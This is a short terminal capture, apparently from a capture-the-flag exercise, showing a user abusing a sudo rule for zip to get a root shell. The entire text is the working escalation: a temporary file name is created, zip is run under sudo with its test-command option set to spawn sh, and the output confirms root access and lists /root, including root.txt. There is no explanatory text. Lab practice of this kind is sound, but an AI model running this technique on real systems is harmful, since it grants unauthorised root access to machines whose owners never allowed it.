 merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/merlin
# ls -l /root
total 8
-rw-r--r-- 1 root root   17 Mar 10  2020 root.txt
drwxr-xr-x 2 root root 4096 Mar 10  2020 ufw
#